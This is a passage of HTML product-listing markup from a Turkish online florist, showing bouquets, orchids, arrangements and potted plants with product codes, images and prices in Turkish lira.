					<a href="https://www.ciceknet.com/cicek/orkideli-el-buketi" title="Orkideli El Buketi CN0845" longdesc="Türkiye ve yurtdışına Orkideli El Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Orkideli El Buketi						<p class="sku"> CN0845</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,550.50 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/3-dalli-beyaz-orkide-cicegi"  title="3 Dallı Beyaz Orkide Çiçeği. OR0050" longdesc="Türkiye ve yurtdışına 3 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/274851-uploadedfiles-f1_108jp-1485515055-259x338.jpg"  title="3 Dallı Beyaz Orkide Çiçeği. OR0050" longdesc="Türkiye ve yurtdışına 3 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" alt="3 Dallı Beyaz Orkide Çiçeği. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/3-dalli-beyaz-orkide-cicegi" title="3 Dallı Beyaz Orkide Çiçeği. OR0050" longdesc="Türkiye ve yurtdışına 3 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						3 Dallı Beyaz Orkide Çiçeği.						<p class="sku"> OR0050</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,295.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-kizil-goncaya-benzer-dudagin-305"  title="Bir Kızıl Goncaya Benzer Dudağın AR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414131-uploadedfiles-ilbasi1_-1481715432-259x338.jpg"  title="Bir Kızıl Goncaya Benzer Dudağın AR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder" alt="Bir Kızıl Goncaya Benzer Dudağın Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-kizil-goncaya-benzer-dudagin-305" title="Bir Kızıl Goncaya Benzer Dudağın AR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Kızıl Goncaya Benzer Dudağın						<p class="sku"> AR0144</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,388.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kupa-seramikte-guller-antoryumlar-ve-lilyumlar"  title="Kupa Seramikte Güller, Antoryumlar ve Lilyumlar AR0071" longdesc="Türkiye ve yurtdışına Kupa Seramikte Güller, Antoryumlar ve Lilyumlar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/365263-uploadedfiles-mt_8068j-1462209738-259x338.jpg"  title="Kupa Seramikte Güller, Antoryumlar ve Lilyumlar AR0071" longdesc="Türkiye ve yurtdışına Kupa Seramikte Güller, Antoryumlar ve Lilyumlar ve diğer Aranjmanlar çiçek gönder" alt="Kupa Seramikte Güller, Antoryumlar ve Lilyumlar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kupa-seramikte-guller-antoryumlar-ve-lilyumlar" title="Kupa Seramikte Güller, Antoryumlar ve Lilyumlar AR0071" longdesc="Türkiye ve yurtdışına Kupa Seramikte Güller, Antoryumlar ve Lilyumlar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kupa Seramikte Güller, Antoryumlar ..</small>						<p class="sku"> AR0071</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,882.82 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sevginin-yasi-hep-19-119"  title="Sevginin Yaşı Hep 19 AR0092" longdesc="Türkiye ve yurtdışına Sevginin Yaşı Hep 19 ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/109322-uploadedfiles-jpg-1517560206-259x338.jpg"  title="Sevginin Yaşı Hep 19 AR0092" longdesc="Türkiye ve yurtdışına Sevginin Yaşı Hep 19 ve diğer Aranjmanlar çiçek gönder" alt="Sevginin Yaşı Hep 19 Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sevginin-yasi-hep-19-119" title="Sevginin Yaşı Hep 19 AR0092" longdesc="Türkiye ve yurtdışına Sevginin Yaşı Hep 19 ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sevginin Yaşı Hep 19						<p class="sku"> AR0092</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,891.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yakamoz-19-beyaz-gul-cicek-arajmani-306"  title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı AR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414214-uploadedfiles-ilbasi1_-1481715598-259x338.jpg"  title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı AR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Yakamoz 19 Beyaz Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yakamoz-19-beyaz-gul-cicek-arajmani-306" title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı AR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Yakamoz 19 Beyaz Gül Çiçek Arajmanı						<p class="sku"> AR0145</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,898.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-933"  title="Kış Güneşi Kır Buketi KC0099" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4619294-uploadedfiles-YN_4523J-1542633175-259x338.jpg"  title="Kış Güneşi Kır Buketi KC0099" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" alt="Kış Güneşi Kır Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-933" title="Kış Güneşi Kır Buketi KC0099" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Kır Buketi						<p class="sku"> KC0099</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,219.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/classy-beyazli-orkide"  title="Classy Beyazlı  Orkide CN1246" longdesc="Türkiye ve yurtdışına Classy Beyazlı  Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/208909-uploadedfiles-MG_6356j-1651575270-259x338.jpg"  title="Classy Beyazlı  Orkide CN1246" longdesc="Türkiye ve yurtdışına Classy Beyazlı  Orkide ve diğer Orkideler çiçek gönder" alt="Classy Beyazlı  Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/classy-beyazli-orkide" title="Classy Beyazlı  Orkide CN1246" longdesc="Türkiye ve yurtdışına Classy Beyazlı  Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Classy Beyazlı  Orkide						<p class="sku"> CN1246</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,878.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renkli-cardak-guller"  title="Renkli Çardak Güller AR0501" longdesc="Türkiye ve yurtdışına Renkli Çardak Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1654569-uploadedfiles-G0001jpg-1651837793-259x338.jpg"  title="Renkli Çardak Güller AR0501" longdesc="Türkiye ve yurtdışına Renkli Çardak Güller ve diğer Aranjmanlar çiçek gönder" alt="Renkli Çardak Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renkli-cardak-guller" title="Renkli Çardak Güller AR0501" longdesc="Türkiye ve yurtdışına Renkli Çardak Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Renkli Çardak Güller						<p class="sku"> AR0501</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,195.38 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gun-batimi-5-kirmizi-gul-cicek-arajmani-310"  title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı AR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/404214-uploadedfiles-ilbasi1_-1481716308-259x338.jpg"  title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı AR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gun-batimi-5-kirmizi-gul-cicek-arajmani-310" title="Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı AR0148" longdesc="Türkiye ve yurtdışına Gün Batımı 5 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Gün Batımı 5 Kırmızı Gül Çiçek Araj..</small>						<p class="sku"> AR0148</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-952"  title="Bukette 7 Kırmızı Gül. KC0100" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/522937-uploadedfiles-f1_175jp-1485508127-259x338.jpg"  title="Bukette 7 Kırmızı Gül. KC0100" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" alt="Bukette 7 Kırmızı Gül. Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-952" title="Bukette 7 Kırmızı Gül. KC0100" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bukette 7 Kırmızı Gül.						<p class="sku"> KC0100</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,255.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/classy-mor-orkide"  title="Classy Mor  Orkide CN1245" longdesc="Türkiye ve yurtdışına Classy Mor  Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/250760-uploadedfiles-MG_6353j-1651573123-259x338.jpg"  title="Classy Mor  Orkide CN1245" longdesc="Türkiye ve yurtdışına Classy Mor  Orkide ve diğer Orkideler çiçek gönder" alt="Classy Mor  Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/classy-mor-orkide" title="Classy Mor  Orkide CN1245" longdesc="Türkiye ve yurtdışına Classy Mor  Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Classy Mor  Orkide						<p class="sku"> CN1245</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,878.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-rengi-kirmizi-guller-buketi"  title="Aşkın Rengi Kırmızı Güller Buketi BT0025" longdesc="Türkiye ve yurtdışına Aşkın Rengi Kırmızı Güller Buketi ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/241579-uploadedfiles-80063-up-1598281163-259x338.jpg"  title="Aşkın Rengi Kırmızı Güller Buketi BT0025" longdesc="Türkiye ve yurtdışına Aşkın Rengi Kırmızı Güller Buketi ve diğer Buketler çiçek gönder" alt="Aşkın Rengi Kırmızı Güller Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-rengi-kirmizi-guller-buketi" title="Aşkın Rengi Kırmızı Güller Buketi BT0025" longdesc="Türkiye ve yurtdışına Aşkın Rengi Kırmızı Güller Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Aşkın Rengi Kırmızı Güller Buketi						<p class="sku"> BT0025</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,857.48 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-kuresi-kirmizi-beyaz-guller-608"  title="Aşk Küresi Kırmızı Beyaz Güller AR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/383330-uploadedfiles-83330-up-1517560094-259x338.jpg"  title="Aşk Küresi Kırmızı Beyaz Güller AR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder" alt="Aşk Küresi Kırmızı Beyaz Güller Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-kuresi-kirmizi-beyaz-guller-608" title="Aşk Küresi Kırmızı Beyaz Güller AR0223" longdesc="Türkiye ve yurtdışına Aşk Küresi Kırmızı Beyaz Güller ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Küresi Kırmızı Beyaz Güller						<p class="sku"> AR0223</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/trio-plus-serisi-beyaz-kalanchoe-bitkisi"  title="Trio Plus Serisi Beyaz Kalanchoe Bitkisi SC0065" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Beyaz Kalanchoe Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/741294-uploadedfiles-MG_4959--1592911110-259x338.jpg"  title="Trio Plus Serisi Beyaz Kalanchoe Bitkisi SC0065" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Beyaz Kalanchoe Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Trio Plus Serisi Beyaz Kalanchoe Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/trio-plus-serisi-beyaz-kalanchoe-bitkisi" title="Trio Plus Serisi Beyaz Kalanchoe Bitkisi SC0065" longdesc="Türkiye ve yurtdışına Trio Plus Serisi Beyaz Kalanchoe Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Trio Plus Serisi Beyaz Kalanchoe Bi..</small>						<p class="sku"> SC0065</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,292.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kir-bahcesi-renkli-lisyantus-aranjmani-1546"  title="Kır Bahçesi Renkli Lisyantus Aranjmanı. AR0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/919474-uploadedfiles-MG_4987a-1594832893-259x338.jpg"  title="Kır Bahçesi Renkli Lisyantus Aranjmanı. AR0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder" alt="Kır Bahçesi Renkli Lisyantus Aranjmanı. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kir-bahcesi-renkli-lisyantus-aranjmani-1546" title="Kır Bahçesi Renkli Lisyantus Aranjmanı. AR0399" longdesc="Türkiye ve yurtdışına Kır Bahçesi Renkli Lisyantus Aranjmanı. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kır Bahçesi Renkli Lisyantus Aranjm..</small>						<p class="sku"> AR0399</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,059.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-guzeli-54"  title="Papatya Güzeli AR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/313605-uploadedfiles-mt_7551j-1462197134-259x338.jpg"  title="Papatya Güzeli AR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder" alt="Papatya Güzeli Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-guzeli-54" title="Papatya Güzeli AR0042" longdesc="Türkiye ve yurtdışına Papatya Güzeli ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Güzeli						<p class="sku"> AR0042</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/9-gul-ve-gerbera-buket"  title="9 gül ve gerbera buket CN1193" longdesc="Türkiye ve yurtdışına 9 gül ve gerbera buket ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/195274-uploadedfiles-glvecelb-1650489437-259x338.jpg"  title="9 gül ve gerbera buket CN1193" longdesc="Türkiye ve yurtdışına 9 gül ve gerbera buket ve diğer Buketler çiçek gönder" alt="9 gül ve gerbera buket Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/9-gul-ve-gerbera-buket" title="9 gül ve gerbera buket CN1193" longdesc="Türkiye ve yurtdışına 9 gül ve gerbera buket ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>9 gül ve gerbera buket						<p class="sku"> CN1193</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,990.79 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mavi-orkide-3183"  title="MAVİ ORKİDE CN1124" longdesc="Türkiye ve yurtdışına MAVİ ORKİDE ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/701214-uploadedfiles-941f15c--1639153871-259x338.jpg"  title="MAVİ ORKİDE CN1124" longdesc="Türkiye ve yurtdışına MAVİ ORKİDE ve diğer Orkideler çiçek gönder" alt="MAVİ ORKİDE Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mavi-orkide-3183" title="MAVİ ORKİDE CN1124" longdesc="Türkiye ve yurtdışına MAVİ ORKİDE ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>MAVİ ORKİDE						<p class="sku"> CN1124</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,885.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/wood-herba-serisi-chamadora-tasarim"  title="Wood Herba Serisi Chamadora Tasarım CN0182" longdesc="Türkiye ve yurtdışına Wood Herba Serisi Chamadora Tasarım ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/176057-uploadedfiles-oodherba-1602512411-259x338.jpg"  title="Wood Herba Serisi Chamadora Tasarım CN0182" longdesc="Türkiye ve yurtdışına Wood Herba Serisi Chamadora Tasarım ve diğer Saksı Çiçekleri çiçek gönder" alt="Wood Herba Serisi Chamadora Tasarım Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/wood-herba-serisi-chamadora-tasarim" title="Wood Herba Serisi Chamadora Tasarım CN0182" longdesc="Türkiye ve yurtdışına Wood Herba Serisi Chamadora Tasarım ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Wood Herba Serisi Chamadora Tasarım						<p class="sku"> CN0182</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									889.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/spatifilyum-saksi-cicegi-771"  title="Spatifilyum Saksı Çiçeği SC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/41225-uploadedfiles-1225-upl-1574158762-259x338.jpg"  title="Spatifilyum Saksı Çiçeği SC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Spatifilyum Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/spatifilyum-saksi-cicegi-771" title="Spatifilyum Saksı Çiçeği SC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Spatifilyum Saksı Çiçeği						<p class="sku"> SC0022</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,058.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renkli-kalanchoe-saksi-cicekleri"  title="Renkli Kalanchoe Saksı Çiçekleri SC0064" longdesc="Türkiye ve yurtdışına Renkli Kalanchoe Saksı Çiçekleri ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1251930-uploadedfiles-303373-u-1598279834-259x338.jpg"  title="Renkli Kalanchoe Saksı Çiçekleri SC0064" longdesc="Türkiye ve yurtdışına Renkli Kalanchoe Saksı Çiçekleri ve diğer Saksı Çiçekleri çiçek gönder" alt="Renkli Kalanchoe Saksı Çiçekleri Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renkli-kalanchoe-saksi-cicekleri" title="Renkli Kalanchoe Saksı Çiçekleri SC0064" longdesc="Türkiye ve yurtdışına Renkli Kalanchoe Saksı Çiçekleri ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Renkli Kalanchoe Saksı Çiçekleri						<p class="sku"> SC0064</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gondol-beton-saksida-kalanchoe"  title="Gondol Beton Saksıda Kalanchoe SC0062" longdesc="Türkiye ve yurtdışına Gondol Beton Saksıda Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
